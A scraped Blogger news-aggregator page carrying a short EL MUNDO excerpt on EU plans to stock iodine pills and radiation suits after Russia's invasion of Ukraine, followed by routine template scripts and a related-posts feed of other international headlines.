<div><img src="https://phantom-elmundo.unidadeditorial.es/4fb4e976715200fd7151a1d2772e3def/resize/1200/f/jpg/assets/multimedia/imagenes/2022/03/21/16478552297456.jpg" style="width: 100%;" />
<div>Bruselas ha acelerado los planes diseñados para mejorar la respuesta sanitaria de la UE en caso de un incidente nuclear tras la invasión rusa de Ucrania, según han informado...</div>
</div>
<br />
<br />
from Internacional. Noticias internacionales. Última hora | EL MUNDO<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af1bd6a7ec0160e8c66d76be9c6152d13dd68c33089c11f6990b36db0a1b679b1a68639a820" rel="nofollow" target="_blank">Read The Rest:elmundo...</a>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=1149401647570394619&postID=3548430538980408541&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=1149401647570394619&postID=3548430538980408541&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=https://www.myspanishtimes.com/2022/03/la-ue-trabaja-para-aumentar-los-stocks.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Team myspanishtimes
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2>
<span>
                                    RELATED POSTS
                                  </span>
</h2></p>
<script src='/feeds/posts/default/-/internacional?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                              var currentposturl="https://www.myspanishtimes.com/2022/03/la-ue-trabaja-para-aumentar-los-stocks.html";
                              var maxresults=3;
                              var relatedpoststitle="<b></b>";
                              removeRelatedDuplicates_thumbs();
                              printRelatedLabels_thumbs();
                            </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
Comments
                                      :
                                    
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/1149401647570394619?po=3548430538980408541&hl=en-GB&saa=85391&origin=https://www.myspanishtimes.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.myspanishtimes.com/2022/03/daddy-yankee-anuncia-su-retirada-de-la.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.myspanishtimes.com/2022/03/el-comandante-de-la-legion-extranjera.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.myspanishtimes.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.myspanishtimes.com/feeds/3548430538980408541/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div>
<!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Spanish-Times-107713697378003/" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
</div>
<!-- wrapper end -->
<div class='clear'></div>
<script type='text/javascript'>
    //<![CDATA[
    var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
    //]]>
  </script>
<script type='text/javascript'>
    //<![CDATA[
    /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
    !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
    //]]>
  </script>
<script>
    $(document).ready(function(){
      $(".widget h2").wrapInner("<span></span>");
    });
  </script>
<script type='text/javascript'>
    //<![CDATA[
    $(document).ready(function() {
      // change the dimension variable below to be the pixel size you want
      var dimension = 100;
      // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
      $('#PopularPosts1').find('img').each(function(n, image){
        var image = $(image);
        image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
        image.attr('width',dimension);
        image.attr('height',dimension);
      });
    });
    //]]></script>
<div class='clear'></div>
<aside id='bottombar'><div class='container'>
<div id='top-nav'>
<nav class='top-menu'>
<ul class='menubar'>
<li>
<a href='/'>
                Home
              </a>
</li>
<li>
<a href='https://sora-red-soratemplates.blogspot.com/p/about_26.html'>
                About
              </a>
</li>
<li>
<a href='/'>
                Contact
              </a>
</li>
</ul>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<div class='left section no-items section' id='left'></div>
<div class='center section tagcloud1 no-items section' id='center'></div>
<div class='right section no-items section' id='right'></div></div>
</aside>
<!-- footer wrapper start -->
<p align='center'> All Copyright  @  Myspanishtimes Team </p>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' style='font-size:1px'>
<div class='container'>
<div class='footer-left'>
       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff5b4d;' target='_blank'>Blogger Themes</a>
</div>
<div class='footer-right'>
</div></div>
</footer>
<!-- footer wrapper end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7xjtNrUVy79xAUJBDzC4lbUkUFtQ:1769386598285';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1149401647570394619','//www.myspanishtimes.com/2022/03/la-ue-trabaja-para-aumentar-los-stocks.html','1149401647570394619');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1149401647570394619', 'title': '\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs ', 'url': 'https://www.myspanishtimes.com/2022/03/la-ue-trabaja-para-aumentar-los-stocks.html', 'canonicalUrl': 'https://www.myspanishtimes.com/2022/03/la-ue-trabaja-para-aumentar-los-stocks.html', 'homepageUrl': 'https://www.myspanishtimes.com/', 'searchUrl': 'https://www.myspanishtimes.com/search', 'canonicalHomepageUrl': 'https://www.myspanishtimes.com/', 'blogspotFaviconUrl': 'https://www.myspanishtimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150364048-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs  - Atom\x22 href\x3d\x22https://www.myspanishtimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs  - RSS\x22 href\x3d\x22https://www.myspanishtimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1149401647570394619/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs  - Atom\x22 href\x3d\x22https://www.myspanishtimes.com/feeds/3548430538980408541/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3548430538980408541', 'postImageUrl': 'https://phantom-elmundo.unidadeditorial.es/4fb4e976715200fd7151a1d2772e3def/resize/1200/f/jpg/assets/multimedia/imagenes/2022/03/21/16478552297456.jpg', 'pageName': 'La UE trabaja para aumentar los stocks de pastillas de yodo y trajes de radiaci\xf3n nuclear', 'pageTitle': '\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs : La UE trabaja para aumentar los stocks de pastillas de yodo y trajes de radiaci\xf3n nuclear'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La UE trabaja para aumentar los stocks de pastillas de yodo y trajes de radiaci\xf3n nuclear', 'description': ' Bruselas ha acelerado los planes dise\xf1ados para mejorar la respuesta sanitaria de la UE en caso de un incidente nuclear tras la invasi\xf3n ru...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.myspanishtimes.com/2022/03/la-ue-trabaja-para-aumentar-los-stocks.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3548430538980408541}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'category-one', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'category-two', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML73', 'stylebox-1', document.getElementById('HTML73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'stylebox-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'stylebox-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'stylebox-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.myspanishtimes.com/feeds/posts/default/-/internacional?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 3461
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619"},"updated":{"$t":"2024-11-08T07:14:40.515-08:00"},"category":[{"term":"internacional"},{"term":"Cultura"},{"term":"economia"},{"term":"Opinion"},{"term":"Television"},{"term":"politica"},{"term":"vida"},{"term":"deportes"},{"term":"Videos"}],"title":{"type":"text","$t":"Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/-\/internacional?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/search\/label\/internacional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/-\/internacional\/-\/internacional?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4213"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-1722790109153474948"},"published":{"$t":"2023-02-09T15:28:00.001-08:00"},"updated":{"$t":"2023-02-09T15:28:16.952-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Biden baraja viajar a Polonia por el aniversario de la guerra en Ucrania"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/32e7ecfd90296da6b48d3b2d6c2aded0\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/09\/16759672665641.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEl presidente de Estados Unidos, Joe Biden, ha dicho este jueves que está barajando la posibilidad de ir a Polonia coincidiendo con el aniversario este mes del inicio de la...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc014068c66d63de4c1432f16dd68c33089c1493a95e26db0a1b621b1a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/1722790109153474948\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/biden-baraja-viajar-polonia-por-el.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/1722790109153474948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/1722790109153474948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/biden-baraja-viajar-polonia-por-el.html","title":"Biden baraja viajar a Polonia por el aniversario de la guerra en Ucrania"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-4628070128077758554"},"published":{"$t":"2023-02-08T15:28:00.001-08:00"},"updated":{"$t":"2023-02-08T15:28:05.251-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Suecia prohibe quemar el Corán ante la Embajada turca"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/37f19d69af416bc4294e7621760f3ccc\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/08\/16758776454720.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESuecia no permite ya que se prenda fuego al Corán ante la Embajada turca en Estocolmo. La Policía sueca ha prohibido hoy miércoles una acción de este tipo prevista para mañana...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc014078c66d63de296417a11dd6f9137d794436a9bb46db0a1b677baa68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/4628070128077758554\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/suecia-prohibe-quemar-el-coran-ante-la.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4628070128077758554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4628070128077758554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/suecia-prohibe-quemar-el-coran-ante-la.html","title":"Suecia prohibe quemar el Corán ante la Embajada turca"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-2071043980453171614"},"published":{"$t":"2023-02-07T14:34:00.001-08:00"},"updated":{"$t":"2023-02-07T14:34:54.077-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Falta de servicios de rescate, alimentos y cobijo tras el terremoto de magnitud 7,8 en Turquía"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/8834a3052ff6b1c8cde10a32ce70ddff\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/07\/16757827275633.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETurquía desplegó rápidamente 13.000 efectivos de búsqueda y rescate tras el terremoto de 7,8 de magnitud que sacudió el sureste del país en la madrugada del lunes. La cifra...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc014088c66d63de3c4167311dd68c33089c1193490e46db0a1b621e3a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/2071043980453171614\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/falta-de-servicios-de-rescate-alimentos.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/2071043980453171614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/2071043980453171614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/falta-de-servicios-de-rescate-alimentos.html","title":"Falta de servicios de rescate, alimentos y cobijo tras el terremoto de magnitud 7,8 en Turquía"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-9209485026088186905"},"published":{"$t":"2023-02-06T15:28:00.001-08:00"},"updated":{"$t":"2023-02-06T15:28:07.392-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"El Gobierno se desangra por la ley del 'sólo sí es sí', pero descarta romper: \"Sólo quedan unos meses\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/5be88175e9462e45f26546e048b900d3\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/06\/16757118177154.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ELa tensión en el Gobierno de coalición por la ley del sólo sí es sí ha alcanzado su cota más alta. El PSOE ha registrado este lunes en el Congreso su propuesta de reforma de...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde4d1f2861484c93597b04cea0c6bc7de6eeca46928de110a9361d769b494437b158838c66bd3c64f3bc2a83da6f8ef\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead 